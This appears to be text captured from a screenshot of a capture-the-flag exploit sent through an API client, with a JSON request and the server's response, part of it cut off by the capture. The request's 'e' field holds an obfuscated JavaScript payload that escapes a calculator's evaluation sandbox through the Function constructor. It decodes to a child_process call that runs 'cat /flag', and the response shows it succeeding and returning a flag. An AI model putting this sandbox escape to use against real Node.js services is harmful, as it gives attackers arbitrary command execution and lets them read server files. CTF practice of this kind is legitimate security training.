 1 {
2 "e": "(Math=>(Math=Math.constructor,Math.constructor(Math.fromCharCode(114,101,116,117,114,110,32,112,114,111,99,101,115,115,46,109,97,105,110,77,111,100,117,108,101,46,114,101,113,
117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,101,120,101,99,83,121,110,99,40,39,99,97,116,32,47,102,108,97,103,39,41,46,116,111,83,116,114,105,
110,103,40,41))()))(Math+1)",
3 "first": [
4 0
5 ],
6 "second": "0"
7 }
y Cookies (2) Headers (9) Test Results Status: 200 OK Time: 109 ms Size: 2.79 KB Save Response
retty Raw Preview Visualize
算式:
验证🐎1:
验证🐎2:
你再算¿
(Math=>
(Math=Math.constructor,Math.constructor(Math.fromCharCode(114,101,116,117,114,110,32,112,114,111,99,101,115,115,46,109,97,105,110,77,111,10
()))(Math+1)=flag{d13625c7-aea4-45ce-90c0-7dbe7f80b18b}